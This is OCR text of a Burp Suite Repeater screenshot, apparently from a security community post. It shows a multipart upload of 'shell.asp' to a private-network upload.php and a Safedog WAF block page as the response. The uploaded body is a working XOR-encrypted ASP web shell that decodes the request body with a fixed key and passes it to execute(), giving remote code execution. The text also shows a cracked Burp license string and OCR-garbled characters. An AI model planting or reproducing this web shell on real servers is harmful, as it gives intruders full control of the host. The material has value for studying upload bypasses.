 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------3735456298541522875
15073919
Content-Length: 668
Origin: http://192.168.10.3
Connection: close
Referer: http://192.168.10.3/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------373545629854152287515073919
Content-Disposition: form-data; name="file";
filename="shell.asp"
Content-Type: application/octet-stream
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b"
'□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor
Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px;
color:#fff; font-size:16px; overflow:hidden;
background:#6bb3f6; padding-left:20px;">□□□□□ </div>
<div style="border:1px dashed #cdcece;
border-top:none; font-size:14px; background:#fff;
color:#555; line-height:24px; height:220px;
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 16 millis